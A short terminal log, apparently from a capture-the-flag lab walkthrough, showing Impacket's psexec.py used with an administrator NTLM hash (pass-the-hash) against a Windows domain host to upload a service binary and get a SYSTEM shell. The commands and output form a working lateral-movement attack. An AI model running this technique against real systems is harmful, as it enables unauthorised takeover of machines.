 kali@kali:~/tools $ ./psexec.py egotistical-bank.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file UfMbNcTZ.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service qCyt on 10.10.10.175.....
[*] Starting service qCyt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Hide Labels Layout Export Search Current Results